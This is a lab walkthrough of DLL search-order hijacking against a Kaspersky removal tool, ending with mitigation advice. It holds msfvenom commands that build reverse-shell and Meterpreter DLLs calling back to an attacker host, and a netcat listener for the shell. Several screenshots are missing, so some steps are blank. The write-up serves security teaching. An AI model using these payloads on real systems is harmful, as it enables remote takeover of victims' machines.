Understanding DLL Injection: A Security Analysis
Overview
This technical walkthrough demonstrates DLL injection techniques in a controlled lab environment. The demonstration aims to illustrate the security implications of downloading and executing software from untrusted sources. Through practical examples, we’ll explore how malicious actors can leverage DLL search order hijacking to gain unauthorized system access.
DLL Search Order Fundamentals
Standard Search Order

SafeDLLSearchMode Enabled

Lab Environment Setup
Components
-
Target Application
- Kaspersky Removal Tool (kavremover.exe)
- Source: http://support.kaspersky.com/downloads/utils/kavremover.exe
-
Virtual Machines
- Windows 10 (Target System)
- Kali Linux (Attack System)
DLL Hijacking Analysis
Process Monitor Configuration
-
Launch Process Monitor as Administrator
-
Configure filters for DLL monitoring:

-
Verify clean monitoring state:
Identifying Vulnerable DLLs
-
Execute target application:

-
Identified vulnerable DLL:
- Target:
kavremoverENU.dll - Characteristics: Non-crashing execution with minimal user impact

- Target:
Exploitation Technique
Payload Generation
Basic Reverse Shell

# Generate reverse shell DLL
msfvenom -p windows/shell_reverse_tcp \
LHOST=172.16.101.198 \
LPORT=443 \
EXITFUNC=thread \
-f dll \
-e x86/shikata_ga_nai \
-o kavremoverENU.dll
Advanced Meterpreter Payload
# Generate Meterpreter DLL
msfvenom -p windows/meterpreter/reverse_tcp \
LHOST=172.16.101.198 \
LPORT=443 \
-f dll \
-o msi.dll
Payload Deployment
-

Copy malicious DLL to target directory:
-
Establish listener on attack system:
nc -lvnp 443
Execution Analysis
-

Initial Shell Access:
-

Process Monitor Analysis:
- Observed rundll32.exe execution
- Confirmed successful DLL injection
Alternative Injection Points
MSI DLL Hijacking
- Target:
msi.dll - Injection Point: Post-EULA acceptance
- Advantage: More seamless user experience
Security Implications
-
Application Trust
- Demonstrates risks of executing untrusted software
- Highlights importance of code signing
-
DLL Search Order
- Shows vulnerability in Windows DLL loading mechanism
- Emphasizes need for secure application deployment
-
Defense Strategies
- Use of SafeDLLSearchMode
- Application directory security
- System-wide DLL security policies
Mitigation Strategies
-
Developer Recommendations
- Use absolute paths for DLL loading
- Implement DLL signature verification
- Bundle required DLLs with application
-
System Administrator Guidelines
- Maintain strict folder permissions
- Enable Windows Defender features
- Monitor for suspicious DLL loading
-
User Best Practices
- Download from trusted sources
- Verify application signatures
- Monitor system behavior changes